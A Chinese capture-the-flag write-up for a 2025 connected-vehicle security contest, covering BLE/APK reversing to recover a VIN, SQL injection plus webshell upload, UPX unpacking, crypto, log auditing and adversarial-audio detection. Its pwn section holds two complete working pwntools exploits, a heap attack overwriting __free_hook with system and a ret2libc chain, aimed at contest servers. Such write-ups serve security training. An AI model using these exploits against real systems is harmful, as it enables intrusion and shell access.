2025招商铸盾车联网CTF竞赛初赛题解
前言
2025“招商铸盾”智能网联汽车攻防演练赛是由招商局检测车辆技术研究院有限公司主办的面向智能网联汽车领域的安全攻防演练活动。演练活动按照“实车环境、真攻真测”的原则,在真实环境中,对智能网联汽车进行渗透测试,检验智能网联汽车企业产品网络和数据安全能力,帮助企业消除和缓解一批安全漏洞隐患,同时,比赛成果将在2025世界智能产业博览会-2025智能网联新能源汽车产业集群发展大会开幕式上发布,打造车联网安全漏洞挖掘赛事品牌,吸引聚集一批国内顶尖车联网安全攻防人才,实现“筑品牌、聚人才、强能力”的赛事目标,护航智能网联汽车产业高质量发展。
被队友带飞,分享一下我们队伍的题解。
欢迎关注微信公众号【Real返璞归真】回复【招商铸盾】获取完整题目附件下载地址。
IOV
vin交互
题目给出testapp.apk和test.pcapng文件,使用WireShark打开test.pcapng流量包分析:

发现很多HCI_CMD、HCI_EVT的协议类型,可以推断是低功耗蓝牙协议。
使用btl2cap过滤L2CAP类型的流量包:

发现蓝牙数据包的加密数据:33303137323834663265643930333831343331316336386435313439626635633132
然后逆向分析apk分析加密逻辑:

蓝牙连接成功后,会调用VinInputActivity类中的方法,继续跟进分析:

发现程序会将输入的17位VIN码进行a.a(trim)方法加密,然后调用Native层的encrypt()方法加密。
加密后得到十六进制字符串,取bytes后通过蓝牙协议发送。
现在,解题思路显而易见,我们需要将bytes明文还原为十六进制字符串,然后对Native层的encrypt()解密,最后对a.a()解密。
找到Native层函数:

发现是一个RC4魔改加密,跟进分析发现在KSA阶段对S-Box的偏移多进行了+3操作。
先还原bytes数据为十六进制:
from binascii import unhexlifycipher_hex = "33303137323834663265643930333831343331316336386435313439626635633132"
cipher_bytes = unhexlify(cipher_hex)
print(cipher_bytes)# b'3017284f2ed903814311c68d5149bf5c12'
然后调用RC4魔改解密:
def rc4_variant_decrypt(key, data_bytes):"""RC4变种解密函数 (KSA阶段+3)"""# 初始化S-Boxs_box = list(range(256))# KSAj = 0key_len = len(key)for i in range(256):j = (j + s_box[i] + ord(key[i % key_len]) + 3) & 0xFFs_box[i], s_box[j] = s_box[j], s_box[i]# PRGAresult = bytearray()i = j = 0for byte_val in data_bytes:i = (i + 1) & 0xFFj = (j + s_box[i]) & 0xFFs_box[i], s_box[j] = s_box[j], s_box[i]keystream_byte = s_box[(s_box[i] + s_box[j]) & 0xFF]result.append(byte_val ^ keystream_byte)return bytes(result)if __name__ == "__main__":encrypted_hex = "CAEBF2EBFD9ACBC3D6D9D7F28686C1F5C8"key = "SecretKey"decrypted_bytes = rc4_variant_decrypt(key, bytes.fromhex(encrypted_hex))try:print("解密结果:", decrypted_bytes.decode('utf-8'))except UnicodeDecodeError:print("解密结果 (二进制):", decrypted_bytes.hex().upper())# 解密结果 (二进制): 3017284F2ED903814311C68D5149BF5C12
此时,还差a.a()方法的还原,我们查看:

编写脚本还原即可得到VIN:
decrypted_bytes = bytes.fromhex("CAEBF2EBFD9ACBC3D6D9D7F28686C1F5C8")
key = b"PMZPFVDM"vin_bytes = []
for i in range(len(decrypted_bytes)):enc = decrypted_bytes[i]k = key[i % len(key)]orig = (enc ^ k) - korig = orig % 256vin_bytes.append(orig)vin = bytes(vin_bytes).decode('ascii')
print(vin)# JYNkuvKA6G3RzzAkH
Web
firmware-update-system-web
sql注入进入后台上传文件:


写一个webshell打个压缩包上传上去会自动解压:



直接搜索找到flag:
Reverse
gogogo

检查程序发现有upx壳,但脱不掉

发现是节区名被改了,改回来即可脱壳

主函数里对输入进行了一个异或,然后密文也给出来了,我们直接写脚本即可
flag=[0x36,0x36,0x61,0x3C,0x32,0x35,0x34,0x3F,0x3D,0x3F,0x3F,0x3E,0x3D,0x3E,0x6B,0x24,0x75,0x21,0x20,0x72,0x2D,0x26,0x74,0x2C,0x2F,0x2C,0x28,0x78,0x7E,0x2B,0x7A,0x00]
result = []
for i in range(len(flag)):result.append(chr(flag[i] ^ (i+1)))flag = "".join(result)
print("Correct input (len={}):".format(len(flag)))
print(flag)
Pwn
type-pwn
2025ciscn天津半决赛的原题。
利用snprintf的格式化字符串漏洞进行参数注入,绕过安全检查。通过read覆盖内存后,利用snprintf触发溢出。随后通过修改堆块size字段绕过长度校验,实现任意地址写。由于缺少信息泄露功能,通过合并堆块使tcache与unsorted bin重叠,利用溢出爆破**_IO_2_1_stdout泄露libc地址。最后再次溢出修改tcache的fd指针,将free_hook改为system**完成利用。
打远程需要爆破stdout倒数第四位。
exp:
#!/usr/bin/python3
from pwn import*mx = process('./pwn')
elf=ELF('./pwn')
libc=elf.libc
#context.terminal = ['tmux', 'splitw', '-h']
sla = lambda data, content: mx.sendlineafter(data,content)
sa = lambda data, content: mx.sendafter(data,content)
sl = lambda data: mx.sendline(data)
rl = lambda data: mx.recvuntil(data)
re = lambda data: mx.recv(data)
sa = lambda data, content: mx.sendafter(data,content)
inter = lambda: mx.interactive()
l64 = lambda:u64(mx.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
h64=lambda:u64(mx.recv(6).ljust(8,b'\x00'))
s=lambda data: mx.send(data)
log_addr=lambda data: log.success("--->"+hex(data))
p = lambda s: print('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))def dbg():gdb.attach(mx)
def myencode(payload):return payload.replace(b'\x00',b'%39$c')+b'\x00'def add(idx,size):mx.sendlineafter(">> ",'1')mx.sendlineafter("dex",str(idx))mx.sendlineafter("Size: ",str(size))def delete(idx):mx.sendlineafter(">> ",'2')mx.sendlineafter("dex",str(idx))def edit(idx,payload,data):mx.sendlineafter(">> ","3")mx.sendlineafter("dex",str(idx))mx.sendlineafter("size of",payload)mx.sendafter("say",data)def exp():for i in range(10):if i==2:add(i,0x90)continueif i==6:add(i,0x90)continueadd(i,0x80)add(10,0x80)payload=p64(0x80)payload=payload.ljust(0x88,b'a')payload+=p64(0x4a1)payload+=p64(0x490)edit(0,myencode(payload),b'a')delete(6)delete(2)delete(1)add(1,0x80)payload=p64(0x80)payload=payload.ljust(0x88,b'a')payload+=p64(0x91)payload+=p64(0xa0)edit(0,myencode(payload),b'a')payload=b'a'*0x80+p64(0x401)+b'\x98'+b'\x26'edit(1,str(9999),payload)add(6,0x90)add(2,0x90)payload=p64(0xfbad1800)+p64(0)*3+b'\x00'edit(2,str(9999),payload)rl(b'\x00'*8)libc_addr=h64()-0x1ec980log_addr(libc_addr)libc.address=libc_addrsystem=libc.sym['system']free_hook=libc.sym['__free_hook']ordinal=libc_addr+0x1ecfd0payload=b'a'*0x80+p64(0x401)+p64(ordinal)*2edit(1,str(9999),payload)delete(7)delete(5)payload=p64(0x80)payload=payload.ljust(0x88,b'a')payload+=p64(0x91)payload+=p64(0xa0)edit(3,myencode(payload),b'a')payload=b'a'*0x80+p64(0x91)+p64(free_hook-0x8)*2edit(4,str(9999),payload)add(5,0x80)add(7,0x80)paylaod=b'a'*0x80+p64(0x91)+b'/bin/sh\x00'edit(4,str(9999),paylaod)edit(7,str(9999),p64(system)*4)delete(5)inter()
while(1):try:mx=remote('124.133.253.44',32889)mx.timeout = 3exp()except:mx.close()
pwn-3
ret2libc模板题,exp:
from pwn import *context(os='linux', arch='amd64', log_level='debug')def s(a):p.send(a)
def sa(a, b):p.sendafter(a, b)
def sl(a):p.sendline(a)
def sla(a, b):p.sendlineafter(a, b)
def r(a):return p.recv(a)
def ru(a):return p.recvuntil(a)
def debug():gdb.attach(p)pause()
def get_addr():return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb(libc_base):return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))p = remote('124.133.253.44',33025)
#p = process('./pwn')
elf = ELF('./pwn')
libc = ELF('./libc-2.27.so')write_got = elf.got['write']
write_plt = elf.plt['write']
pop_rdi_ret = 0x400643
pop_rsi_r15 = 0x400641
ret_addr = 0x400431
main = 0x4005BDpayload = b'a' * 0x88 + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_r15)+ p64(write_got) * 2 + p64(write_plt) + p64(main)
sl(payload)p.recv(0xf0)
libc_base = get_addr() - libc.sym['write']
success("libc_base: " + hex(libc_base))system = libc_base + libc.sym['system']
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))sleep(1)
payload = b'a' * 0x88 + p64(ret_addr) + p64(pop_rdi_ret) + p64(binsh) + p64(ret_addr) + p64(system)
sl(payload)p.interactive()
Crypto

这是古典密码
首先base64解码,之后Affine解码。
Misc
日志审计-8-19
编写Python脚本提取出所有ip并去重:
import rewith open('ips', 'r', encoding='utf-8') as file:content = file.read()ip_pattern = r'\b(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b'
all_ips = re.findall(ip_pattern, content)
unique_ips = list(set(all_ips))for ip in unique_ips:print(ip)'''
64.62.197.61
64.62.197.158
47.92.157.23
42.193.41.241
183.136.225.9
177.77.135.158
65.49.1.84
47.242.202.229
122.168.194.41
110.25.94.78
38.54.6.236
47.243.23.190
167.71.255.173
47.99.74.113
65.49.1.35
3.88.32.20
65.49.1.53
65.49.1.100
64.62.197.74
65.49.1.119
8.129.166.17
54.225.39.50
64.62.197.55
8.210.134.241
64.62.197.201
34.204.195.64
103.47.87.163
64.62.197.100
116.62.150.156
117.50.118.93
120.27.245.19
187.158.18.195
111.7.96.147
64.62.197.18
65.49.1.104
64.62.197.163
111.7.96.151
183.136.225.31
189.190.234.247
103.76.181.118
64.62.197.125
'''
得到41个结果,其中有几个ip对admin和root进行多次尝试登录。
多提交几次,最终定位到恶意ip可能为:177.77.135.158。
对抗样本检测
数据集包含 200 个 WAV 格式的音频文件,存储在 data/new_hacker/ 目录下。
基本特征统计:
- 文件数量: 200 个
- 文件格式: WAV (16位深度)
- 采样率: 48000Hz 和 8000Hz
- 时长范围: 0.394 - 1.000 秒
- 文件大小范围: 16044 - 92936 字节
对每个音频文件提取以下特征:
- 时域特征: 时长、最大振幅、均值振幅、标准差、RMS
- 频域特征: 频谱质心、频谱滚降、频谱带宽
- 统计特征: 过零率、信号熵
- 第一遍扫描: 收集正常样本的特征统计量
- 第二遍扫描: 计算每个样本的异常程度
异常检测规则:
- 时长 z-score > 3 (异常时长)
- 文件大小 z-score > 3 (异常文件大小)
- 最大振幅 z-score > 3 (异常振幅)
- 最大振幅 > 0.95 (可疑的饱和振幅)
- 信号熵 < 2.0 (可疑的低熵值)
- 过零率 < 0.01 (可疑的低过零率)
- 频谱质心 > 8000Hz (可疑的高频成分)
检测发现1324为对抗样本
异常模式识别
- 时长异常: 样本时长为1.000s,明显长于正常样本的平均时长0.637s
- 文件大小异常: 16044 bytes,明显小于正常样本的平均大小60762 bytes
- 振幅饱和: 最大振幅达到1.000,表明音频信号被严重压缩或裁剪
- 低频特性: 频谱质心仅1468Hz,远低于正常语音的典型频谱范围
import os
import wave
import numpy as np
import struct
from collections import defaultdictdef analyze_audio_files():"""分析音频文件的基本特征,识别可能的对抗样本"""AUDIO_DATA_PATH = "./data/new_hacker"# 获取所有wav文件wav_files = [f for f in os.listdir(AUDIO_DATA_PATH) if f.endswith('.wav')]print(f"找到 {len(wav_files)} 个音频文件")results = []file_sizes = []durations = []sample_rates = []bit_depths = []# 分析每个音频文件for i, filename in enumerate(wav_files):filepath = os.path.join(AUDIO_DATA_PATH, filename)try:# 读取wav文件信息with wave.open(filepath, 'rb') as wav_file:# 基本信息n_channels = wav_file.getnchannels()sample_width = wav_file.getsampwidth() # 字节数frame_rate = wav_file.getframerate() # 采样率n_frames = wav_file.getnframes()duration = n_frames / frame_ratefile_size = os.path.getsize(filepath)# 读取音频数据frames = wav_file.readframes(n_frames)if sample_width == 1:# 8位音频samples = np.frombuffer(frames, dtype=np.uint8)elif sample_width == 2:# 16位音频samples = np.frombuffer(frames, dtype=np.int16)elif sample_width == 4:# 32位音频samples = np.frombuffer(frames, dtype=np.int32)else:samples = np.frombuffer(frames, dtype=np.uint8)# 转换为float进行分析if sample_width == 1:samples = samples.astype(float) / 255.0elif sample_width == 2:samples = samples.astype(float) / 32768.0elif sample_width == 4:samples = samples.astype(float) / 2147483648.0# 计算音频特征max_amplitude = np.max(np.abs(samples))mean_amplitude = np.mean(np.abs(samples))std_amplitude = np.std(samples)rms = np.sqrt(np.mean(samples**2))# 计算频谱特征if len(samples) > 1024:# 使用简单的FFTfft_result = np.fft.fft(samples[:1024])fft_magnitude = np.abs(fft_result[:512]) # 只取正频率部分spectral_centroid = np.sum(np.arange(len(fft_magnitude)) * fft_magnitude) / np.sum(fft_magnitude)spectral_rolloff = np.percentile(fft_magnitude, 85)else:spectral_centroid = 0spectral_rolloff = 0# 存储结果result = {'filename': filename,'duration': duration,'sample_rate': frame_rate,'channels': n_channels,'bit_depth': sample_width * 8,'file_size': file_size,'max_amplitude': max_amplitude,'mean_amplitude': mean_amplitude,'std_amplitude': std_amplitude,'rms': rms,'spectral_centroid': spectral_centroid,'spectral_rolloff': spectral_rolloff}results.append(result)# 收集统计信息file_sizes.append(file_size)durations.append(duration)sample_rates.append(frame_rate)bit_depths.append(sample_width * 8)except Exception as e:print(f"处理文件 {filename} 时出错: {e}")continueif i % 50 == 0:print(f"已处理 {i+1}/{len(wav_files)} 个文件")print(f"\n=== 数据集基本统计 ===")print(f"文件大小范围: {min(file_sizes)} - {max(file_sizes)} 字节")print(f"时长范围: {min(durations):.3f} - {max(durations):.3f} 秒")print(f"采样率: {set(sample_rates)}")print(f"位深度: {set(bit_depths)}")# 识别可能的对抗样本# 基于异常检测的简单方法adversarial_candidates = []# 计算统计量duration_mean = np.mean(durations)duration_std = np.std(durations)size_mean = np.mean(file_sizes)size_std = np.std(file_sizes)amplitude_mean = np.mean([r['max_amplitude'] for r in results])amplitude_std = np.std([r['max_amplitude'] for r in results])print(f"\n=== 异常检测 ===")print(f"平均时长: {duration_mean:.3f} ± {duration_std:.3f} 秒")print(f"平均文件大小: {size_mean:.0f} ± {size_std:.0f} 字节")print(f"平均最大振幅: {amplitude_mean:.3f} ± {amplitude_std:.3f}")# 识别异常样本for result in results:is_suspicious = Falsereasons = []# 检查时长异常if abs(result['duration'] - duration_mean) > 3 * duration_std:is_suspicious = Truereasons.append(f"异常时长: {result['duration']:.3f}s")# 检查文件大小异常if abs(result['file_size'] - size_mean) > 3 * size_std:is_suspicious = Truereasons.append(f"异常文件大小: {result['file_size']} bytes")# 检查振幅异常if abs(result['max_amplitude'] - amplitude_mean) > 3 * amplitude_std:is_suspicious = Truereasons.append(f"异常振幅: {result['max_amplitude']:.3f}")# 检查采样率异常if result['sample_rate'] not in [8000, 16000, 22050, 44100, 48000]:is_suspicious = Truereasons.append(f"异常采样率: {result['sample_rate']}Hz")if is_suspicious:result['suspicious_reasons'] = reasonsadversarial_candidates.append(result)print(f"\n=== 可能的对抗样本 ===")if adversarial_candidates:print(f"发现 {len(adversarial_candidates)} 个可疑样本:")for i, candidate in enumerate(adversarial_candidates[:20]):print(f"{i+1}. {candidate['filename']}: {', '.join(candidate['suspicious_reasons'])}")# 保存到文件with open('suspicious_samples.txt', 'w', encoding='utf-8') as f:f.write("可疑样本列表 (可能的对抗样本):\n")f.write("=" * 60 + "\n")for candidate in adversarial_candidates:f.write(f"文件: {candidate['filename']}\n")f.write(f"原因: {', '.join(candidate['suspicious_reasons'])}\n")f.write(f"时长: {candidate['duration']:.3f}s, 大小: {candidate['file_size']} bytes\n")f.write(f"最大振幅: {candidate['max_amplitude']:.3f}\n")f.write("-" * 40 + "\n")print(f"\n可疑样本列表已保存到 suspicious_samples.txt")else:print("未发现明显异常的样本")return adversarial_candidates, resultsif __name__ == "__main__":adversarial_candidates, all_results = analyze_audio_files()